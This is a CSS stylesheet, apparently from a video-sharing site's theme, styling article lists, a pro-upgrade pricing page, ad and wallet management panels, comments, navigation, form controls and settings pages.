.popular-articles-wrapper .video-thumb img {width: 120px;height: 80px;border-radius: 5px;object-fit: cover;}
.popular-articles-wrapper .video-info {position: relative;z-index: 1;padding: 20px 0 0 20px;}
.popular-articles-wrapper .video-info time {display: block;margin: 0 0 20px 110px;}
.popular-articles-wrapper .popular-article-title a {color: rgba(0,0,0,0.8);display: block;font-size: 15px;font-weight: 600;text-decoration: none;background-color: #f9f9f9;padding: 6px;max-height: 52px;overflow: hidden;}

.article-wrapper .video-thumb a { overflow: hidden; display: block; }
.article-wrapper .video-thumb a img { transition: all 0.3s ease; }
.article-wrapper .video-thumb:hover > a img { transform: scale(1.02); opacity: 0.8; }
.article-wrapper .article-views { color: #929292; font-size: 14px; margin-bottom: 3px; }
.article-wrapper .article-title h4 { margin-top: 0; }
.article-wrapper .article-title h4 a { color: #444; font-size: 23px;}
.article-wrapper .article-desc p { color: #777; font-family: Lato, sans-serif; font-size: 14px; line-height: 22px; margin-bottom: 14px; overflow: hidden; }

.articles-container { overflow: hidden;margin-bottom: 30px; }
.articles-container .no-content-found div { height: 200px; display: table; text-align: center; width: 100%; }
.articles-container .no-content-found div figure { text-align: center; height: 200px; display: table-cell; vertical-align: middle; }
.articles-container .no-content-found p.no-posts-found { line-height: 200px; text-align: center; width: 100%; }

.article-categories { padding: 0px 10px; margin-bottom: 20px; }
.recent-articles {font-family: 'Lato', sans-serif;margin-bottom: 0px;padding-bottom: 10px;border-bottom: 1px solid #eee;font-size: 20px;margin-top: 0;}
.article-categories .pt_categories ul { list-style: none !important; padding: 0; margin: 0;background: transparent !important;}
.article-categories .pt_categories ul li { margin: 0px 3px 11px 0px;display: inline-block;background: transparent !important;}
.article-categories .pt_categories ul li a {transition: all .20s ease;text-decoration: none;width: 100%;color: #1d1d1d;display: block;padding: 3px 14px;border-radius: 25px;border: 1px solid #c1c1c1;}
.article-categories .pt_categories ul li a:hover { cursor: pointer;
    transform: scale(0.95);
    background-color: #04abf2;
    color: #fff;
    border-color: #04abf2;}
.article-categories .pt_categories ul li.active a{ background-color: #03A9F4;color: #ffffff;border-color: #03A9F4;}
.article-categories div form input { border-radius: 10px; width: 100%; display: block;padding-right: 40px;border-width: 2px;height: 38px;}
.article-categories div form div { overflow: hidden; margin: 8px;position: relative; }
.article-categories div form div button {position: absolute;right: 0;bottom: 0;border: none;height: 38px;padding: 1px 12px;border-radius: 0px 10px 10px 0px;transition: all 0.2s ease;}

/*Go Pro Page*/
.go-pro-container { width: 100%; overflow: hidden; margin-bottom: 30px; padding-bottom: 30px; }
.go-pro-container .go-pro-footer-upgraded { width: 100%; overflow: hidden; text-align: center; padding: 20px 0; }
.go-pro-container .go-pro-footer-upgraded button a { color: #fff; text-decoration: none; padding: 0 15px; }
.go-pro-container .go-pro-body-upgraded { width: 100%; overflow: hidden; text-align: center; }
.go-pro-container .go-pro-body-upgraded .upgraded-features { width: 50%; overflow: hidden; text-align: center; margin: auto; margin-top: 15px; }
.go-pro-container .go-pro-body-upgraded .upgraded-features p { width: 100%; margin: 0; padding: 5px 0; }
.go-pro-container .go-pro-body-upgraded .upgraded-features p span { color: #1cae19; }
.go-pro-container .go-pro-head-upgraded { width: 100%; overflow: hidden; text-align: center; }
.go-pro-container .go-pro-head-upgraded svg {margin: 80px auto 0px;}
.go-pro-container .go-pro-head-upgraded h4 { font-size: 40px; padding: 70px 0 7px; margin: 0; font-family: Roboto, sans-serif; }
.go-pro-container .go-pro-head-upgraded p { margin: 0; color: #555; font-size: 17px; font-family: Roboto, sans-serif; }
.go-pro-container .go-pro-head { width: 100%; overflow: hidden; margin-top: 50px; margin-bottom: 30px;text-align: center;}
.go-pro-container .go-pro-head img {max-height: 60px;display: block;margin: auto;}
.go-pro-container .go-pro-head h4 {font-family: Roboto, sans-serif; font-size: 30px; margin: 0; color: #444; display: block; word-wrap: break-word; padding: 20px 0 50px;font-weight: 100; }
.go-pro-container .go-pro-body { width: 100%; margin-bottom: 50px; }
.go-pro-container .go-pro-body .go-pro-packages { width: 100%; margin: auto;display: flex;justify-content: center; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {padding-right: 15px;padding-left: 15px;width: 330px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg>div { box-shadow: 0 3px 6px rgba(0,0,0,.1);border-radius: 6px;transition: translate .18s,box-shadow .18s ease-in-out; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg>div:hover{box-shadow: 0 5px 25px rgba(0,0,0,.1);transform: translateY(-1px);}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-features { overflow: hidden; width: 100%; background: #fff; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .free-bg, .go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg { margin: 0; text-align: center; font-weight: 100; padding: 20px 30px; border-bottom: 2px solid #f2f2f3;border-radius: 6px 6px 0px 0px; }
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg svg, .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg svg{color: #fff;
    padding: 9px;
    width: 42px;
    height: 42px;
    margin: 0 0px 20px;
    border-radius: 50%;}
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg svg {background: linear-gradient(141deg, #60d1ff 0%, #0992f3 51%, #0976f3 75%);}
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg .go-pro-pkg-price, .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg .go-pro-pkg-price {display:block;font-size: 22px;font-weight: 600;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .free-bg span.package-price, .go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg span.package-price{ font-size: 33px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5{position: relative;display: inline-block;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5 span{font-size: 36px;position: absolute;top: 15px;left: -25px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5 b {font-size: 80px;margin: 0;border: 0;padding: 0;font-weight: 100;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-features-list { width: 100%; overflow: hidden; min-height: 210px;padding-top: 20px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-features-list p { margin: 0 15px; text-align: center; padding: 15px; line-height: 15px; border-bottom: 1px solid #f1f1f1; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase { text-align: center; margin-top: 20px; margin-bottom: 20px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button { border: 0;min-height: 35px;padding: 11px 30px;font-size: 14px;font-weight: 500;letter-spacing: .075em;text-transform: uppercase;border-radius: 6px;line-height: 1em; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button a { color: #fff; text-decoration: none; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div p:last-child { border-bottom: 0px }

.free-bg { color: #09aff3;}
.free-bg a { display: block; }

button.free-bg { background: #09aff3; color: #fff;transition: all 0.2s ease; }
button.free-bg:hover { background: #09aff3;opacity:0.8; }
button.pro-bg { color: #fff;transition: all 0.2s ease;  }
button.pro-bg:hover { opacity:0.8; }

.pro-bg { color: #9c27b0;}

.buy-pro { padding: 50px 20px;text-align: center; }
.buy-pro >svg{width: 100px;height: 100px;background-color: #607D8B;color: white;border-radius: 50%;padding: 25px;margin-bottom: 30px;}
.buy-pro button { box-shadow: 0 4px 14px rgba(0, 0, 0, 0.1); transition: all 0.3s ease 0s; }
.buy-pro button a { padding: 15px 20px; font-size: 14px; text-decoration: none; }
.buy-pro h4 { font-size: 25px;font-family: 'Lato', sans-serif;color: #333;margin-bottom: 70px;word-wrap: break-word; }

.rss-icon { color: #ee802f; }

.sidebar-ad-container { max-width: 100%; background: #eeeeee; overflow: hidden; cursor: pointer; height: auto; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.sidebar-ad-container a { text-decoration: none; }
.sidebar-ad-container .sidebar-ad-inner { max-width: 100%; overflow: hidden; position: relative; background-size: cover; }
.sidebar-ad-container .sidebar-ad-inner img { max-width: 100%; max-height: 100%; }
.sidebar-ad-container .sidebar-ad-inner .info { width: 100%; text-align: left; padding: 20px 20px; background: #fff; }
.sidebar-ad-container .sidebar-ad-inner .info h5 { width: 100%; color: #333; font-size: 17px; margin: 0 0 5px 0; }
.sidebar-ad-container .sidebar-ad-inner .info p { width: 100%; color: #555; font-size: 12px; font-weight: 500; font-family: Open Sans, sans-serif; }
.sidebar-ad-container .sidebar-ad-inner .info div { width: 100%; overflow: hidden; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-left span { font-size: 13px; color: #07e; line-height: 16px; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-left img { width: 16px; height: 16px; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-right { color: #333; }

.material-icons { vertical-align: middle; font-size: 1.3em; margin-bottom: 3px; }

.margin-right { margin-right: 10px; }

.user-ads-list-container { width: 100%; overflow: hidden; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.user-ads-list-container .col-10 { padding: 0 30px; }
.create-new-ad-container .user-ads-list-header { width: 100%; overflow: hidden; background: #04abf2; margin-bottom: 20px; }
.create-new-ad-container .user-ads-list-header  span { display: flex;font-size: 14px;color: #fff;float: left;text-transform: capitalize;font-weight: 500; }
.user-ads-list-container .user-ads-list-header span a, .create-new-ad-container .user-ads-list-header  span a { color: inherit; font-size: inherit; text-decoration: none;padding:14px 12px; }
.user-ads-list-container .user-ads-list-header span.active a, .create-new-ad-container .user-ads-list-header  span.active a {background-color: rgba(255, 255, 255, 0.24);}
.user-ads-list-container .user-ads-list-header span.create-ad-btn, .create-new-ad-container .user-ads-list-header  span.create-ad-btn { float: right; }

.col-10 { width: 100%; overflow: hidden; }
.col-10 table { width: 100%; }
.col-10 table thead th { vertical-align: middle;font-family: Roboto, sans-serif;font-weight: 500;font-style: normal;font-size: 15px;padding: 6px 0;color: #333; }
.col-10 table tbody tr td { background: #fff; font-family: 'Lato', sans-serif; padding: 15px 0; }
.col-10 table tbody tr td span i { vertical-align: middle; font-size: 20px; cursor: pointer; color: #999; }
.col-10 table tbody tr td span i:hover { color: #333; }
.col-10 table tbody tr td div label .toggle { height: 26px !important; font-size: 12px; min-height: 15px !important; min-width: 30px !important; width: 50px !important; border-radius: 2px; }
.col-10 table tbody tr td div label .toggle .toggle-group .btn { padding: 3px 10px; font-size: 12px; }

.create-new-ad-container { width: 100%; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.create-new-ad-container .header { width: 100%; background: #fff; padding: 20px 30px; }
.create-new-ad-container .form-group { width: 100%; overflow: hidden; }
.create-new-ad-container .form-group.row {overflow: visible;}
.create-new-ad-container .form-group textarea { resize: vertical; }
.create-new-ad-container .form-group .audience-list li { width: 100%; padding: 5px 15px; background: #fff; font-size: 15px; font-family: Roboto, sans-serif; text-transform: capitalize; font-weight: 600; color: #444; cursor: pointer; border-bottom: 1px solid rgba(221, 221, 221, 0.26); }
.create-new-ad-container .form-group-rs { margin-bottom: 20px; }

.pt_ads_page_header {
	margin-bottom: 20px;
}
.pt_ads_page_header .col-10 {padding: 10px 20px 20px;}
.pt_ads_tool_header {padding: 15px 20px 0;}

.pt_ads_hdr_top {
	flex-wrap: wrap;
    padding-bottom: 10px;
}
.pt_ads_hdr_top .btn {
	border: 0;
    border-radius: 2em;
    font-weight: 600;
    padding: 0 16px;
    line-height: 36px;
    min-width: 130px;
}
.pt_ads_hdr_top .btn svg {
	    width: 22px;
    height: 22px;
    margin-top: -2px;
}
.pt_ads_wallet_olink {
	display: flex;
    justify-content: space-between;
    border: 1px solid rgb(0 0 0 / 13%);
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 30px;
    cursor: pointer;
    transition: all 0.2s ease;
	color: inherit !important;
    text-decoration: none !important;
}
.pt_ads_wallet_olink:hover {
	background: rgb(0 0 0 / 7%);
}
.pt_ads_wallet_olink div {
	font-size: 16px;
}
.pt_ads_wallet_olink svg {
	width: 35px;
    height: 35px;
    background-color: rgb(4 171 242 / 15%);
    color: #04abf2;
    border-radius: 50%;
    padding: 6px;
    margin-top: -4px;
}
.pt_ads_wallet_olink.balance svg {
	background-color: rgb(76 175 80 / 15%);
    color: #4caf50;
}
.pt_ads_wallet_olink b {
	font-size: 22px;
}

.user-ads-list-container .user-ads-list-header.pt_ads_tool_header span {font-size: 16px;font-weight: bold;}
.pt_ads_tool_header .create-ad-btn a {background: transparent linear-gradient(270deg, #FE513F 0%, #FE8248 100%) 0% 0% no-repeat padding-box;border-radius: 4px;}
.pt_ads_tool_header span a svg {margin: -5px 0 0;}

.pt_ads_mini_bal {display: flex;background: #04abf2;color: white;margin: -20px 0 20px;padding: 30px 25px;}
.pt_ads_mini_bal svg {min-width: 24px;margin: 0 20px 0 0;}
.pt_ads_mini_bal p {font-size: 16px;margin: 0;}
.pt_ads_mini_bal b {font-size: 36px;word-break: break-all;}
.pt_create_ads_hdr {background: #04abf2;color: white;padding: 22px;font-size: 20px;border-radius: 8px 8px 0 0;}
.pt_create_ads_hdr svg {
    margin-top: -3px;
    width: 22px;
    height: 22px;
}
.pt_create_ads_form {padding: 25px;}
.pt_create_ads_upload {display: flex;align-items: center;cursor: pointer;border: 2px dashed #e6e6e6;border-radius: 6px;padding: 10px;}
.pt_create_ads_upload svg {color: #04abf2;margin-right: 6px;width: 22px;min-width: 22px;height: 22px;}
.pt_create_ads_upload div {max-width: calc(100% - 22px);}
.pt_create_ads_upload b {font-weight: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}

.user-ads-settings-alert { width: 100%; overflow: hidden; }
.user-ads-settings-alert .alert { border-radius: 0; color: #fff; font-family: Roboto, sans-serif; font-size: 16px; font-weight: 600; padding: 15px 30px; }

/*.bg-danger { background: #dc3545 !important; }

.bg-success { background: #28a745 !important; }*/

.read-only { background: #fff !important; border: none !important; box-shadow: none !important; padding-left: 0; }

.monetization-settings-alert { width: 100%; overflow: hidden; }
.monetization-settings-alert .alert { border-radius: 0; color: #fff; font-size: 16px; font-weight: 500; padding: 15px 20px; }

#withdrawal-requests thead th { font-family: Roboto, sans-serif !important; }
#withdrawal-requests tbody tr td { font-family: 'Lato', sans-serif !important; font-weight: 500; font-size: 14px; }
#withdrawal-requests tbody tr td span.success { padding: 5px 15px; color: #fff; background: #28a745; font-weight: 500; }
#withdrawal-requests tbody tr td span.danger { padding: 5px 15px; color: #fff; background: #dc3545; }
#withdrawal-requests tbody tr td span.warning { padding: 5px 15px; color: #fff; background: #efaf3d; font-weight: 500; }

.main-comment-reply { margin-top: 10px !important; margin-bottom: 10px !important; overflow: hidden; }

.user-comment p.active.reply-text, .user-comment p.active.comment-text { color: #42c1be !important; }

.main-comment-reply .user-name a { color: #111; font-weight: 600; }

.main-comment .user-name a { color: #111; font-weight: 600; }
.main-comment .delete-comment svg.feather, .main-comment-reply .delete-comment svg.feather { color: #aaa;margin-top: 0px;width: 15px;height: 15px; visibility: hidden; }
.main-comment .delete-comment svg.feather:hover, .main-comment-reply .delete-comment svg.feather:hover { color: #444; }
.main-comment .main-comment-data-sp:hover > .delete-comment svg.feather, .main-comment-reply:hover > .delete-comment svg.feather { visibility: visible; }
.main-comment .comms-reply:hover { color: #444; }
.main-comment .div-vote-comment span svg.feather {width: 15px;height: 15px;cursor: pointer;}
.main-comment .div-vote-comment span svg.feather-thumbs-up.active, .read-article-container .read-article-meta span.pull-right svg.feather-thumbs-up.active { color: #04abf2;fill: #cfffd1; }
.main-comment .div-vote-comment span svg.feather-thumbs-down.active, .read-article-container .read-article-meta span.pull-right svg.feather-thumbs-down.active { color: #F44336;fill: #ffd8d5; }
.main-comment .pt-comment-item-reply-form {padding: 2px;margin: 5px 0 0 0;}
.main-comment .pt-comment-item-reply-form input {border: 0;border-bottom: 2px solid #e2e2e2 !important;border-radius: 0;background: transparent !important;box-shadow: none !important;}

.announcement-renderer {width: 440px;overflow: hidden;position: fixed;bottom: 30px;z-index: 9;left: 30px;background-color: white;box-shadow: 0 2px 7px rgba(0, 0, 0, 0.15);border-radius: 2px; }
.announcement-renderer .alert-white { width: 100%; overflow: hidden; border-radius: 0 !important; padding: 0;margin:0;border: 0; }
.announcement-renderer .alert-white p { width: auto; padding: 15px; color: #000; }
.announcement-renderer .alert-white span { padding: 7px; cursor: pointer; }
.announcement-renderer .alert-white span i { font-size: 18px !important; color: #666; }

.thumbnail-preview-renderer { border: 3px dashed #d2d2d2; padding: 3px; }
.thumbnail-preview-renderer:hover { border-color: #04abf2; }

.panel-text-center { width: 100%; overflow: hidden; text-align: center; color: #333; font-family: 'Lato', sans-serif; font-size: 17px; line-height: 200px; margin: 0; padding: 0; }

.no-padding-both { padding: 0 !important; }

.form-cell { width: 100%; margin-bottom: 20px; }

.fluid { width: 100%; overflow: hidden; }

.verifiacation-request-form { overflow: hidden; }
.verifiacation-request-form .upload-files { width: 100%; overflow: hidden; padding: 15px; border-bottom: 1px solid #f1f1f1; }
.verifiacation-request-form .upload-files .image-renderer { width: 100%; overflow: hidden; border: 2px dashed #ccc; height: 160px; cursor: pointer;border-radius: 4px; }
.verifiacation-request-form .upload-files .image-renderer div { width: 100%; overflow: hidden; height: 100%; display: table; }
.verifiacation-request-form .upload-files .image-renderer div span { display: table-cell; vertical-align: middle; text-align: center; }
.verifiacation-request-form .upload-files .image-renderer img { min-height: 100%; width: 100%; }
.verifiacation-request-form .upload-files .image-renderer span svg.feather { width: 40px;height: 40px; color: #cecece;margin:0; }
.verifiacation-request-form .upload-files h4 { width: 100%; overflow: hidden; color: #333; font-weight: 500; margin: 15px 10px 10px; padding: 0; }
.verifiacation-request-form .upload-files p { width: 100%; overflow: hidden; font-size: 16px; color: #717171; margin: 0 10px 10px; padding: 0; }
.verifiacation-request-form .upload-files button { padding: 10px 20px; height: auto !important; border-radius: 3px;margin:0 10px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16), 0 1px 2px rgba(0, 0, 0, 0.1); }
.verifiacation-request-form .request-message { margin-top: 15px; display: block; }
.verifiacation-request-form .request-message textarea { resize: vertical; }

.videos-list .video-wrapper { margin-bottom: 10px; }
.videos-list .video-wrapper .video-thumb { width: 170px; margin-right: 10px; }
.videos-list .video-wrapper .video-thumb img { width: 100%; }
.videos-list .video-wrapper .video-info { overflow: hidden; }
.videos-list .video-wrapper .video-title { font-size: 14px; word-wrap: break-word; }
.videos-list .video-wrapper .video-title a { font-weight: 500; color: #333; }
.videos-list .video-wrapper .video-title a:hover { color: #04abf2; text-decoration: none; }

.author-list .video-wrapper { margin-bottom: 10px; }
.author-list .video-latest-list .video-title{min-height: 43px;}
.author-list .video-latest-list .video-title h4 {max-height: 3rem;}
.author-list .video-actions {float: none;display: flex;align-items: center;justify-content: space-around;margin-top:7px;}
.author-list .video-actions a {	padding: 3px 15px;display: flex;align-items: center;border-radius: 2em;border: 1px solid #ddd;text-decoration: none;font-size: 13px;transition: all 0.2s;height: 26.5px;}
.author-list .video-actions a:first-child{color: #2196F3;border-color: #2196F3;}
.author-list .video-actions a:first-child:hover{color: #fff;background-color: #2196F3;}
.author-list .video-actions a:nth-child(2){color: #F44336;border-color: #F44336;}
.author-list .video-actions a:nth-child(2):hover{color: #fff;background-color: #F44336;}
.author-list .video-actions a svg{width: 14px;margin-right: 4px;}

/*Header*/
header{height: 56px;padding: 0 16px;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);background-color: white;}
.pt_header_nav {display: flex;align-items: center;border: 0;justify-content: space-between;}
.pt_header_nav:before, .pt_header_nav:after {display: none;}
.pt_header_nav .left-part, .pt_header_nav .right-part {display: flex;align-items: center;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;background: transparent !important;}
nav.navbar-findcond .yp_slide_menu span {cursor: pointer;position: relative;padding: 6px;margin: 10px 5px;display: flex;color: #696969;}
nav.navbar-findcond ul.navbar-nav a {color: #3e3e3e;font-size: 16px;padding: 16px 15px;border: 0;box-shadow:none;transition: all .15s ease-in-out;border-radius: 0; }
nav.navbar-findcond ul.right-part .open > a, nav.navbar-findcond ul.right-part a:hover, nav.navbar-findcond ul.right-part a:visited, nav.navbar-findcond ul.right-part a:focus, nav.navbar-findcond ul.right-part a:active { background: transparent; }
nav.navbar-findcond ul.navbar-nav.navbar-right li.open>a { background: rgba(0, 0, 0, 0.05);border:0; }
nav.navbar-findcond ul.navbar-nav.navbar-right li a svg.feather{margin-top: -1px;}
nav.navbar-findcond ul.navbar-nav li.active a:not(.category) { border-color: #04abf2; color: #04abf2; background-color: #04abf2; }
nav.navbar-findcond ul.dropdown-menu { border: 0; background: #fff; }
nav.navbar-findcond ul.dropdown-menu > li > a { color: #444; padding: 7px 12px; }
nav.navbar-findcond ul.dropdown-menu > li > a:hover { background: #fcfcfc !important; color: #444 !important; border-color: transparent !important; }
nav.navbar-findcond .search-header {margin: 0;position: relative;padding: 0 150px 0 120px;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}
nav.navbar-findcond .search-header .form-group {position: relative;display: flex;align-items: center;}
nav.navbar-findcond .search-header input {width: 100%;transition: all 0.2s;background-color: #eceff0;border: 0;border-radius: 10px 0 0 10px;}
nav.navbar-findcond .search-header .btn {border: 0;padding: 0 13px;min-width: 70px;height: 34px;border-radius: 0 10px 10px 0;}
nav.navbar-findcond .search-header .btn svg {width: 18px;height: 18px;margin: -2px 0 0;}
nav.navbar-findcond .search-header .search-dropdown { position: absolute; background-color: #fff;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);max-height: calc(100vh - 170px);overflow-y: auto;top: 100%;width: 100%;border-radius: 0 0 10px 10px;padding: 4px 0;}
nav.navbar-findcond .search-header .search-dropdown .search-result {padding: 3px 7px;}
nav.navbar-findcond .search-header .search-dropdown .search-result a { display: block; color: #333; text-decoration: none;padding: 10px;border-radius: 10px;font-weight: 600;}
nav.navbar-findcond .search-header .search-dropdown .search-result a:hover { background-color: rgb(0 0 0 / 5%); }
nav.navbar-findcond .logo-img { max-width: 123px;padding: 0;margin: 8.5px 35px 8.5px 30px !important;height: auto;display: inline-block; }
nav.navbar-findcond .logo-img img { width: 100%; }
.pt_header_nav .right-part > li {margin: 0 5px;background: transparent !important;}
.pt_header_nav .right-part > li > a {padding: 10px;display: flex;align-items: center;}
.pt_header_nav .right-part > li:not(.profile-nav) > a > svg {width: 26px;height: 26px;}
.pt-create-menu li a svg {width: 20px;height: 20px;margin: -3px 7px 0 0;}
nav.navbar-findcond .header-image { width: 26px;height: 26px;border-radius: 50%; }
nav.navbar-findcond button.navbar-toggle { background: #04abf2; border-radius: 2px; }
nav.navbar-findcond button.navbar-toggle:hover { background: #999; }
nav.navbar-findcond button.navbar-toggle > span.icon-bar { background: #fff; }
nav.navbar-findcond li.divider { background: #f4f4f4; }
nav.navbar-findcond span.badge { background: #04abf2; font-weight: normal; font-size: 11px; margin: 0 4px; }
nav.navbar-findcond span.badge.new { background: rgba(255, 0, 0, 0.8); color: #fff; }
nav.navbar-findcond.search-bar {margin-bottom: 0;top: 55px;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);background-color: white;padding: 0 16px;height: 50px;}
nav.navbar-findcond.search-bar .form-group {margin:7.5px 0;position: relative;}
nav.navbar-findcond.search-bar input {height: 35px;padding-left: 35px;color: #444;transition: all 0.2s;background-color: #eceff0;border: 1px solid #ddd;border-radius: 2em;}
nav.navbar-findcond.search-bar input:focus {border-color: #04abf2;}
nav.navbar-findcond.search-bar svg {position: absolute;top: 0;cursor: pointer;left: 2px;color: #637076;margin: 8px;transition: all 0.2s;}

/*Toggle Mode*/
.toggle-mode .switch {cursor: pointer;position: relative;padding: 0;margin: 0;display: block;}
.toggle-mode .switch input {display: none;}
.toggle-mode .slider {transition: all 0.1s;display: flex;align-items: center;padding: 10px 20px;}
.toggle-mode .slider:hover {background: #04abf2;color: #fff;}
.toggle-mode input:checked + .slider {background-color: rgb(255 255 255 / 8%);color: #ffc107 !important;}

.edit-video-title {font-size: 28px;font-weight: bold;line-height: 32px;}

.categories-drop-down a { color: #444 !important; }

.video-title p { word-break: break-all; margin-top: 10px; }

.video-description p { font-size: 12px; color: #777; margin-top: 10px; word-break: break-all; }

.edit-thumb img { cursor: pointer; }
.edit-thumb img:hover { opacity: 0.9; }

.related-header h4 { margin-top: 5px; padding-bottom: 10px; color: #888; border-bottom: 1px solid #f3f3f3; }
.related-header h4 .fa-bolt { color: #04abf2; }

.checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #008aff; border-color: #008aff; }
.checkbox-primary input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-danger input[type="checkbox"]:checked + label::before { background-color: #d9534f; border-color: #d9534f; }
.checkbox-danger input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-info input[type="checkbox"]:checked + label::before { background-color: #5bc0de; border-color: #5bc0de; }
.checkbox-info input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-warning input[type="checkbox"]:checked + label::before { background-color: #f0ad4e; border-color: #f0ad4e; }
.checkbox-warning input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-success input[type="checkbox"]:checked + label::before { background-color: #5cb85c; border-color: #5cb85c; }
.checkbox-success input[type="checkbox"]:checked + label::after { color: #fff; }

.radio-primary input[type="radio"] + label::after { background-color: #008aff; }
.radio-primary input[type="radio"]:checked + label::before { border-color: #008aff; }
.radio-primary input[type="radio"]:checked + label::after { background-color: #008aff; }

.radio-danger input[type="radio"] + label::after { background-color: #d9534f; }
.radio-danger input[type="radio"]:checked + label::before { border-color: #d9534f; }
.radio-danger input[type="radio"]:checked + label::after { background-color: #d9534f; }

.radio-info input[type="radio"] + label::after { background-color: #5bc0de; }
.radio-info input[type="radio"]:checked + label::before { border-color: #5bc0de; }
.radio-info input[type="radio"]:checked + label::after { background-color: #5bc0de; }

.radio-warning input[type="radio"] + label::after { background-color: #f0ad4e; }
.radio-warning input[type="radio"]:checked + label::before { border-color: #f0ad4e; }
.radio-warning input[type="radio"]:checked + label::after { background-color: #f0ad4e; }

.radio-success input[type="radio"] + label::after { background-color: #5cb85c; }
.radio-success input[type="radio"]:checked + label::before { border-color: #5cb85c; }
.radio-success input[type="radio"]:checked + label::after { background-color: #5cb85c; }

/*Setting Page*/
.settings-sidebar ul{margin-bottom: 0;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);padding: 20px 0;}
.settings-sidebar ul li{padding: 0;margin: 0;font-size: 15px;}
.settings-sidebar ul li a { display: flex;align-items: center;padding: 12px 25px;position:relative;text-decoration: none;line-height: 1; }
.settings-sidebar ul li.active a {color: #000000;background: rgb(0 0 0 / 5%);box-shadow: inset 9px 0 0 #04abf2;}
.settings-sidebar ul li a svg{margin: 0 20px 0 0;width:23px;height:23px;}
.yp_sett_header {padding: 10px 0 30px;}
.yp_sett_header h4 {margin: 0;font-size: 28px;font-weight: bold;color: #04abf2 !important;}
.yp_sett_header h4 svg {width: 38px;height: 38px;background: rgb(0 0 0 / 6%);border-radius: 50%;padding: 8px;vertical-align: text-top;margin: -2px 0 0;}

.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 2;stroke-miterlimit: 10;stroke: #7ac142;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}
.checkmark {width: 80px;height: 80px; border-radius: 50%;display: block;stroke-width: 3;stroke: #fff;stroke-miterlimit: 10;margin: 100px auto 50px;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}
.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}
@keyframes stroke { 100% {stroke-dashoffset: 0;}}
@keyframes scale {0%, 100% {transform: none;}  50% {transform: scale3d(1.1, 1.1, 1); }}
@keyframes fill { 100% {box-shadow: inset 0px 0px 0px 54px #7ac142; }}

.alert:empty { padding: 0; margin-bottom: 0; border: 0; }

.video-list-title a h4 { height: 2.2em; overflow: hidden; }

table .dataTables_empty { padding: 70px 0 !important; text-align: center; padding: 70px 0; background: #f3f3f3; }

.replenish-wallet-form div label span { font-size: 16px; font-family: Roboto, sans-serif; text-transform: uppercase; color: #333; font-weight: 600; margin-right: 10px; }
.replenish-wallet-form div label strong { font-size: 18px; color: #5cb85c; }
.replenish-wallet-form div small { font-size: 14px; font-family: Roboto, sans-serif; text-transform: capitalize; }

.dataTable tbody tr td i.ad-category { font-size: 22px !important; color: #999; }

.user-monetization-panel button .material-icons { vertical-align: middle; font-size: 1.3em; margin-bottom: 3px; }

#toggle-video-monetization-form .toggle { height: 26px !important; font-size: 12px; min-height: 15px !important; width: auto; }
#toggle-video-monetization-form .toggle .toggle-group .btn { padding: 4px 10px; font-size: 12px; }

.monetization-settings-header h3, .withdrawals-settings-header h3 { width: 100%; overflow: hidden; }
.monetization-settings-header h3 span a, .withdrawals-settings-header h3 span a { color: #fff !important; text-decoration: none; }
.monetization-settings-header h3 i.material-icons, .withdrawals-settings-header h3 i.material-icons { vertical-align: middle; margin-bottom: 3px; font-size: inherit; }

